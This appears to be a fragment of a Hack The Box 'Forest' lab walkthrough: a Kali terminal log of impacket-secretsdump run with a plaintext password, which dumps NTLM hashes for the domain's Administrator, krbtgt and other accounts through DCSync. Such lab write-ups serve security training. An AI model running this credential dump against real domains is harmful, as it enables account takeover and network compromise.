 ┌──(cadet㉿kali)-[~/HTB/forest]
└─$ impacket-secretsdump htb.local/rachello:'Penny1!'@htb.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::